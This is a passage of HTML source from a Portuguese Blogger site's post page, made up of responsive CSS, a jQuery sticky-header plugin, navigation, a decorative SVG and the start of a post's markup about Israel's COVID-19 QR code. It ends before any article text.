    width: 100%;
    height: auto;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 10px;
      margin-left: 0;}
    article.my-wrapz{width:100%}
.uk-featured-post .uk-column2 { width: 23.96%;}
}
@media only screen and (max-width: 979px) {
#header-blog{width:28%}
#header-blog,.header-content{height:80px}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:26px 0; auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:30%;overflow:hidden;    padding-top: 18px;}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
#ads-top .widget-content {width: 100%;}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
.uk-featured-post .uk-column2 { width: 23.3%;}
}
@media only screen and (max-width: 767px) {
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.tm-menu{width:25%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.tm-head.tn-right,.pattern,.uk-search-header{display:none}
.Header h1 {font-size: 18px;}
#header-blog {
    margin-right: 20px;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
.header-logo img {margin: 30px auto;}
.uk-featured-post .uk-column2 {padding-right: 0px; }
.related li {min-height: 223px;}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
#header-blog {width:42%;}
.header-menu {width: 26%; overflow: hidden;}
.item .post, .static_page .post {padding: 15px;}
.my-wrap {
    background: #fff;
    padding: 0;
    margin-top: 0px;
    width: 100%;
    float: none;
    position: relative;
}div#pic1 {
    min-height: auto;
    background: #fff;
    margin: 0 0 20px;
    padding: 0;
    line-height: 0;
}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px} 
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=8552681925130236990&amp;zx=874d3b6c-a27b-45dc-a286-8010e57fc46c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4352248694003548 -->

</head>
<script type='text/javascript'>
 $(document).ready(function() {$('.resizethumbnail').attr('src', function(i, src) {return src.replace( 's72-c', 's500-c' );});});
</script>
<script src="//static.tumblr.com/r0zjsuz/LGRnkytsj/post-relacionado-blogger.js" type="text/javascript"></script>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "yes";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#header-navigation").sticky({topSpacing:0});});
            }
            //]]>
          </script>
        </div></div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div id='header-blog'>
<div class='header-content'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bastidoresdanet.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Bastidores Da Net - Aqui Não há Relativismo' height='60px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqhFViIkVfWOW49Rg_oY_Mejmft9C2MSZuhN-4vWCX-SoUe4Qrpn_GEyWeFh1ZYcHzX4VZUxTnutG-cvYsXKgSMjT3iZeXfhaKX3N6PnNzi0PmNYaBNqQ0uvs-rTRMkqhSB4rNdunRhfc/s150/BBr.jpg' style='display: block' width='150px; '/>
</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<a data-original-title='Search' data-placement='bottom' data-toggle='tooltip' href='#' id='slink' title=''><i aria-hidden='true' class='fa fa-search'></i></a>
<div class='tm-head tn-right'>
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
<div class='header-menu'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page_3.html' itemprop='url'>Contato</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/sobre-nos.html' itemprop='url'>Sobre Nós</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/blog-page.html' itemprop='url'>Envie Seu Post</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/parcerias.html' itemprop='url'>Parcerias</a></li>
<li itemprop='name'><a href='https://www.bastidoresdanet.com/p/humor.html' itemprop='url'>Real Time</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='pattern'>
<!--?xml version="1.0" encoding="utf-8"?-->
<svg preserveAspectRatio='xMidYMax meet' style='enable-background:new 0 0 1572.4 32.6;' version='1.1' viewBox='0 0 1572.4 32.6' x='0px' xml:space='preserve' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' y='0px'>
<g>
</g>
<g image-rendering='optimizeQuality' shape-rendering='geometricPrecision' text-rendering='geometricPrecision'>
<g>
<path d='M1158.8,10h-2c0.2,1.4,0.5,1.4,1,2.6h3C1160.5,10.4,1161,11.6,1158.8,10z'></path>
<path d='M1161.9,13.6h5v-1C1163.1,12.1,1163.1,11.3,1161.9,13.6z'></path>
<path d='M244.1,18.2v3.1l1.9,0.6l0,0c0-0.9,0.2-1.5-0.3-2.4C244.9,18.2,244.6,18.6,244.1,18.2z'></path>
<path d='M247.2,19.4h2c1.9-1.5,1.8-0.7,1-2.6l-1.9,1.1C246.8,19,247.9,17.7,247.2,19.4z'></path>
<path d='M1029.4,14.8l-1.1,2h4c-0.8-1.1-0.3-0.6-1.5-1.4C1028.9,14.2,1030.7,15.5,1029.4,14.8z'></path>
<path d='M1029.4,14.8C1029.4,14.7,1029.4,14.7,1029.4,14.8L1029.4,14.8L1029.4,14.8z'></path>
<path d='M1052.4,18.8c3.6-0.5,2.7-0.1,3-2.1C1051.7,17.3,1052.6,16.8,1052.4,18.8z'></path>
<path d='M338.2,19.9c3.6-0.5,2.7-0.1,3-2.1C337.6,18.3,338.5,17.8,338.2,19.9z'></path>
<path d='M1149.7,13c-1.7,1.4-0.2,0.2,0.3,0.7l0,0c0.6,0.2-0.7,0.9,1.9,0c1.7-0.6,0.3,0,0.9-1l-0.9-0.6 C1149.7,12.5,1150.7,11.9,1149.7,13z'></path>
<path d='M1159.9,14.8c0.2,0.7,1.2,1,3,1s1.6-0.8,2-1.6C1162.2,14.9,1163.8,14.7,1159.9,14.8z'></path>
<path d='M315.2,15.7L315.2,15.7L315.2,15.7L315.2,15.7z'></path>
<path d='M315.2,15.8c-0.8,1.8-1.5,1.9,3,2.1c-0.8-1.1-0.3-0.6-1.5-1.4C314.8,15.2,316.6,16.5,315.2,15.8z'></path>
<path d='M174.1,22.9v1.6h3C176.3,23,177.1,23.4,174.1,22.9z'></path>
<polygon points='251.1,19.3 249.1,19.3 247.1,21 251.1,20.4   '></polygon>
<path d='M346.2,18.3c4.7-0.2,1.8,0.6,4-1C347.6,16.7,348.1,16.8,346.2,18.3z'></path>
<path d='M1138.4,12.2C1138.5,12.2,1138.4,12.2,1138.4,12.2L1138.4,12.2z'></path>
<path d='M1136.9,13.6c6.6-0.9,2-1,2-1c-0.6-0.2-0.6-0.3-0.5-0.4c-0.1,0-0.3,0.1-0.7,0.3C1135.5,13.4,1137.4,12.6,1136.9,13.6z'></path>
<path d='M182.1,22h-2c0.1,1.5,0.3,1,2,1.6V22z'></path>
<path d='M760.6,14.2h2v-1.6C760.2,13.4,761.3,12.7,760.6,14.2z'></path>
<path d='M246.1,22v1.6h2C247.4,22,248.2,22.8,246.1,22z'></path>
<path d='M260.1,18.3h3v-1C260.3,17.7,261.7,17.2,260.1,18.3z'></path>
<rect height='1' width='2' x='382.3' y='15.3'></rect>
<rect height='1' width='2' x='244.1' y='16.8'></rect>
<rect height='1' width='2' x='400.3' y='30.3'></rect>
<rect height='1' width='2' x='1095.9' y='15.8'></rect>
<rect height='1' width='2' x='15.9' y='28.3'></rect>
<rect height='1' width='2' x='519.4' y='23.5'></rect>
<path d='M1039.3,18.3c-1.7,0.9,1.2,0.3,1.2,0.3C1042.9,19,1040.3,17.8,1039.3,18.3z'></path>
<path d='M325.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C328.8,20.1,326.2,18.8,325.2,19.4z'></path>
<path d='M335.2,19.4c-1.7,0.9,1.2,0.3,1.2,0.3C338.8,20.1,336.2,18.8,335.2,19.4z'></path>
<path d='M1016.6,25c-1.7,0.9,1.2,0.3,1.2,0.3C1020.3,25.8,1017.7,24.6,1016.6,25z'></path>
<path d='M488.3,30.3c-1.7,0.9,1.2,0.3,1.2,0.3C491.9,31,489.3,29.8,488.3,30.3z'></path>
<path d='M729.8,16.8l1.8-1.1C728,15.9,730.4,15.2,729.8,16.8z'></path>
<path d='M991.7,26.1c0,1.5,0.7,0,0.7,0C993.4,25.9,991.8,24.9,991.7,26.1z'></path>
<path d='M324.1,17.3c0,1.5,0.7,0,0.7,0C325.8,17.1,324.2,16.1,324.1,17.3z'></path>
<path d='M1042,15.8c0.9-0.2-0.7-1.2-0.7,0C1041.3,17.2,1041.9,15.8,1042,15.8z'></path>
<path d='M327.9,16.8c0.9-0.2-0.7-1.2-0.7,0C327.2,18.2,327.8,16.8,327.9,16.8z'></path>
<path d='M1038.2,16.2c0,1.5,0.7,0,0.7,0C1039.9,16.1,1038.2,15,1038.2,16.2z'></path>
<path d='M317,19.8l-1.8,1.1C317.5,20.5,316.5,21.2,317,19.8z'></path>
<path d='M1071.7,17.7l-1.8,1.1C1072.2,18.4,1071.2,19.2,1071.7,17.7z'></path>
<path d='M358,17.2l-1.8,1.1C358.5,17.9,357.5,18.7,358,17.2z'></path>
<path d='M13.7,14.1l-1.8,1.1C14.3,14.8,13.2,15.5,13.7,14.1z'></path>
<path d='M1023,15.8l2.2,0.9C1024.4,15.5,1025.9,16.1,1023,15.8z'></path>
<path d='M309,16.9l2.2,0.9C310.3,16.6,311.8,17.1,309,16.9z'></path>
<path d='M804.4,12.8l2.2,0.9C805.7,12.4,807.2,12.9,804.4,12.8z'></path>
<path d='M1289.8,27.9l2.2,0.9C1291.2,27.5,1292.7,28,1289.8,27.9z'></path>
<path d='M546.2,27.9l2.2,0.9C547.5,27.5,549,28,546.2,27.9z'></path>
<path d='M1031.1,18.8l-1.8,1.1C1031.6,19.4,1030.6,20.2,1031.1,18.8z'></path>
<path d='M1049.3,18.3c-0.1,0.1,0.1,0.1,0.2,0.2C1049.4,18.4,1049.3,18.3,1049.3,18.3z'></path>
<path d='M1049.5,18.5L1049.5,18.5L1049.5,18.5z'></path>
<path d='M848.9,11.2L848.9,11.2L848.9,11.2z'></path>
<path d='M848.7,11c-0.1,0.1,0.1,0.1,0.2,0.2C848.8,11.1,848.7,11,848.7,11z'></path>
<path d='M164.4,22.2l-0.3-0.2C164,22,164.4,22.1,164.4,22.2z'></path>
<path d='M133.3,22.2L133,22C132.9,22,133.3,22.1,133.3,22.2z'></path>
<path d='M741.9,17.5l-0.3-0.2C741.5,17.3,741.8,17.4,741.9,17.5z'></path>
<path d='M189.4,24.3l-0.3-0.2C189,24.1,189.4,24.2,189.4,24.3z'></path>
<path d='M223.4,24.3l-0.3-0.2C223,24.1,223.4,24.2,223.4,24.3z'></path>
<path d='M242.4,22.7l-0.3-0.2C242,22.6,242.4,22.6,242.4,22.7z'></path>
<path d='M872.7,32.3l0.2,0.1C872.8,32.4,872.7,32.3,872.7,32.3z'></path>
<path d='M872.9,32.4L872.9,32.4C872.9,32.5,872.9,32.5,872.9,32.4z'></path>
<path d='M873,32.5L873,32.5C873.1,32.6,872.9,32.5,873,32.5z'></path>
<path d='M1572.4,12.6V0H0v12.4h4.9c3.7-0.1,0.7-0.4,5.2-0.5c3.7-0.1,3.4,0.5,5.6,0.3c6.4-0.5,6.9-1.7,14.3,0.3 c2.4-0.8,1.1-0.6,4-1c0.8,1.2,2.9,1.8,5,2.1c1.2-1.4,0.5-1.5-1-2.6c4.2,0.5,2.7,0.6,6-0.5c-0.2,1.4-0.5,1.4-1,2.6h3 c0.1-2.1-0.3-1.2,1-2.6c5.6,2.2-0.5,3.8,6,4.7c-0.2-1.4-0.5-1.4-1-2.6l7.8,1.8c4.3,1.4,4.4,0.5,8.9,0.6c5.3,0.1,0.7,0.5,6.3,0.8 c-2.4,2-3.8,1.4,1,1.6c0.4-2.4,0.8-1.4,3-3.1l7,2.1c4-0.2,8.6-1.9,11.5-1.7c3.7,0.3,3.1,0.2,2.3,2.1c5.9,0.1,16,0.6,21.2-0.9 c4.9,1.4,20,1,26.6,1.8c8.4,1.1,6.7-0.1,13.5,0.2c2.1,0.1,4-1.4,5.8-1.4l15.8,1.8c4.6,0.4,4.5-0.4,9.6,0.1 c2.7,0.3,5.7,0.7,7.3,0.5c3.8-0.4-1.4-1.8,2.8-1.8l10.5,1.4c4.1,0,10.4,0.6,12.5-1.4l3.6,1.1c1-1.2-0.6-0.6,2-1 c0.2-0.1,3.3-0.1,3.9-0.1c7.1-0.3,18.6-3.1,20.1,0.1h4c1.6-2-0.1-0.7,4.2-0.8c2.4,0,1.9-0.3,4.7-0.8c4.2-0.6,1.7,0.2,5,0l13.3-2.4 c4.4-0.4,7.8-4.3,15.8-1.2c9.9,3.8,4.4,0.3,14.3,2c4.5,0.8,1.9-0.4,6.8,0.6l3.6,0.9c6,0.5,7.9,1.6,12.5-0.5 c6.5,1.6,10.6-0.4,14-0.4c1.7,0,2.8,0.6,5.4,0.5s4.7-0.2,7.5-0.2v-1c3.9,1.4,7.8,0.5,13,0.5h1c4.6,0,13.6-0.5,15.8-0.4 c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2021/02/israel-lanca-seu-qr-code-covid-19.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://external-content.duckduckgo.com/iu/?u=https%3A%2F%2Fimages.hamodia.com%2Fhamod-uploads%2F2021%2F01%2FF200917FFF05-1024x684.jpg&f=1&nofb=1' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
